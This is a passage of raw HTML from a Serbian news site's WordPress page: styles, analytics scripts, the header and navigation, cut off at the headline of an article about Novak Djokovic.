!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://srpska24.me/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.51' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://srpska24.me/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.51' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://srpska24.me/wp-content/themes/hello-elementor/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://srpska24.me/wp-content/themes/srpska24/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://srpska24.me/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://srpska24.me/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://srpska24.me/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://srpska24.me/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1741400984' media='all' />
<link rel='stylesheet' id='elementor-post-54109-css' href='https://srpska24.me/wp-content/uploads/elementor/css/post-54109.css?ver=1741400985' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://srpska24.me/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1741400984' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://srpska24.me/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1741400984' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://srpska24.me/wp-content/uploads/elementor/css/custom-pro-widget-loop-grid.min.css?ver=1741400984' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://srpska24.me/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1741400984' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='EWLstyle-css' href='https://srpska24.me/wp-content/plugins/wrapper-link-elementor/includes/../assets/css/EWLstyle.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-54117-css' href='https://srpska24.me/wp-content/uploads/elementor/css/post-54117.css?ver=1741400986' media='all' />
<link rel='stylesheet' id='elementor-post-75765-css' href='https://srpska24.me/wp-content/uploads/elementor/css/post-75765.css?ver=1741400986' media='all' />
<link rel='stylesheet' id='elementor-post-57355-css' href='https://srpska24.me/wp-content/uploads/elementor/css/post-57355.css?ver=1741401000' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://srpska24.me/wp-content/plugins/wrapper-link-elementor/includes/../assets/js/EWLscript.js?ver=6.7.2" id="EWLimplementation-js"></script>
<script data-pagespeed-no-defer src="https://srpska24.me/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.51" id="ct_public_functions-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.51" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://srpska24.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://srpska24.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://srpska24.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://srpska24.me/wp-json/wp/v2/posts/61812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://srpska24.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://srpska24.me/?p=61812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://srpska24.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrpska24.me%2Fhttps-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://srpska24.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrpska24.me%2Fhttps-srpska24-me-licemjerni-zapad-odlucio-novak-djokovic-vise-ne-moze-da-bude-najbolji-na-svijetu%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Tag Manager - Head -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2KMZSMV');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NMW0QR443M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NMW0QR443M');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://srpska24.me/wp-content/uploads/2024/01/cropped-0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://srpska24.me/wp-content/uploads/2024/01/cropped-0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://srpska24.me/wp-content/uploads/2024/01/cropped-0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://srpska24.me/wp-content/uploads/2024/01/cropped-0-02-05-8d93a33c042c8570b8752dd6610fc455994ae858865189fe7f74eefd4937b31a_469dde7be4e6a6ba-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-61812 single-format-standard wp-embed-responsive theme-default elementor-default elementor-kit-54109 elementor-page-57355">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="54117" class="elementor elementor-54117 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24da5a7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="24da5a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d3292d3 elementor-widget elementor-widget-image" data-id="d3292d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://srpska24.me">
							<img width="240" height="55" src="https://srpska24.me/wp-content/uploads/2024/01/logo_s_24.png" class="attachment-large size-large wp-image-54118" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2278e01 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2278e01" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2278e01" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78600"><a href="https://srpska24.me/" class="elementor-item">Актуелно</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78606"><a href="#" class="elementor-item elementor-item-anchor">Вијести</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78607"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%81%d0%b2%d0%b8%d1%98%d0%b5%d1%82/" class="elementor-sub-item">Свијет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78608"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/" class="elementor-sub-item">Култура</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78609"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0/" class="elementor-sub-item">Хроника</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78613"><a href="https://srpska24.me/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/" class="elementor-item">Политика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78614"><a href="https://srpska24.me/category/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/" class="elementor-item">Магазин</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78616"><a href="https://srpska24.me/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/" class="elementor-item">Спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78617"><a href="https://srpska24.me/category/%d0%b7%d0%b0%d0%b1%d0%b0%d0%b2%d0%b0/" class="elementor-item">Забава</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78618"><a href="https://srpska24.me/category/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b5/" class="elementor-item">Колумне</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78619"><a href="https://srpska24.me/category/%d1%84%d0%b5%d1%99%d1%82%d0%be%d0%bd%d0%b8/" class="elementor-item">Фељтони</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78696"><a href="https://srpska24.me/%d0%b8%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%83%d0%bc/" class="elementor-item">Импресум</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2278e01" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78600"><a href="https://srpska24.me/" class="elementor-item" tabindex="-1">Актуелно</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78606"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Вијести</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78607"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%81%d0%b2%d0%b8%d1%98%d0%b5%d1%82/" class="elementor-sub-item" tabindex="-1">Свијет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78608"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/" class="elementor-sub-item" tabindex="-1">Култура</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78609"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0/" class="elementor-sub-item" tabindex="-1">Хроника</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78613"><a href="https://srpska24.me/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/" class="elementor-item" tabindex="-1">Политика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78614"><a href="https://srpska24.me/category/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/" class="elementor-item" tabindex="-1">Магазин</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78616"><a href="https://srpska24.me/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/" class="elementor-item" tabindex="-1">Спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78617"><a href="https://srpska24.me/category/%d0%b7%d0%b0%d0%b1%d0%b0%d0%b2%d0%b0/" class="elementor-item" tabindex="-1">Забава</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78618"><a href="https://srpska24.me/category/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b5/" class="elementor-item" tabindex="-1">Колумне</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78619"><a href="https://srpska24.me/category/%d1%84%d0%b5%d1%99%d1%82%d0%be%d0%bd%d0%b8/" class="elementor-item" tabindex="-1">Фељтони</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78696"><a href="https://srpska24.me/%d0%b8%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%83%d0%bc/" class="elementor-item" tabindex="-1">Импресум</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-824ee20 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="824ee20" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://srpska24.me" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-824ee20">Search</label>

					
					<input id="elementor-search-form-824ee20" placeholder="Претражи..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-928418c elementor-hidden-desktop elementor-hidden-laptop e-flex e-con-boxed e-con e-parent" data-id="928418c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f223333 elementor-widget elementor-widget-button" data-id="f223333" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc4ODE2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 384 384" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g transform="matrix(1,0,0,1,0,55)"><path d="M368 154.668H16c-8.832 0-16-7.168-16-16s7.168-16 16-16h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zM368 32H16C7.168 32 0 24.832 0 16S7.168 0 16 0h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zM368 277.332H16c-8.832 0-16-7.168-16-16s7.168-16 16-16h352c8.832 0 16 7.168 16 16s-7.168 16-16 16zm0 0" fill="#ffffff" opacity="1" data-original="#000000" class=""></path></g></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-83a871b elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="83a871b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://srpska24.me">
							<img width="240" height="55" src="https://srpska24.me/wp-content/uploads/2024/01/logo_s_24.png" class="attachment-large size-large wp-image-54118" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0eca1ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="0eca1ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://srpska24.me" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-0eca1ce">Search</label>

					
					<input id="elementor-search-form-0eca1ce" placeholder="Претражи" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a7af7e1 e-con-full e-flex e-con e-parent" data-id="a7af7e1" data-element_type="container">
				<div class="elementor-element elementor-element-d44abde elementor-widget elementor-widget-image" data-id="d44abde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1400" height="200" src="https://srpska24.me/wp-content/uploads/2024/01/srpska24-baner3.png" class="attachment-full size-full wp-image-54123" alt="" srcset="https://srpska24.me/wp-content/uploads/2024/01/srpska24-baner3.png 1400w, https://srpska24.me/wp-content/uploads/2024/01/srpska24-baner3-300x43.png 300w, https://srpska24.me/wp-content/uploads/2024/01/srpska24-baner3-1024x146.png 1024w, https://srpska24.me/wp-content/uploads/2024/01/srpska24-baner3-768x110.png 768w" sizes="(max-width: 1400px) 100vw, 1400px" />															</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57355" class="elementor elementor-57355 elementor-location-single post-61812 post type-post status-publish format-standard hentry category-3681 tag-200 tag-2524 tag-201" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bb54eb8 e-flex e-con-boxed e-con e-parent" data-id="bb54eb8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e73e50a e-con-full e-flex e-con e-child" data-id="e73e50a" data-element_type="container">
				<div class="elementor-element elementor-element-787f042 elementor-widget elementor-widget-button" data-id="787f042" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"><span>Почетна</span></span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6ddb0d1 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6ddb0d1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Лицемјерни Запад одлучио: Новак Ђоковић више не може да буде најбољи на свијету!</h1>				</div>
				</div>
